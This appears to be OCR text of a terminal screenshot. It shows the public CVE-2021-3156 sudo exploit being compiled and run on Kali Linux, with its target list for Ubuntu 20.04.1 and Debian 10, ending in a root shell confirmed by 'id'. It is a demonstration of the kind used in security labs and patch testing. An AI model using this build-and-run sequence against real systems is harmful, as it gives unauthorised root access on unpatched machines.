 testuser@kali: ~/桌面/CVE-2021-3156
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
testuser@kali:~/桌面$ cd CVE-2021-3156/
testuser@kali:~/桌面/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
testuser@kali:~/桌面/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
------------------------------------------------------------
0) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
1) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
------------------------------------------------------------
testuser@kali:~/桌面/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),27(sudo),1002(testuser)
#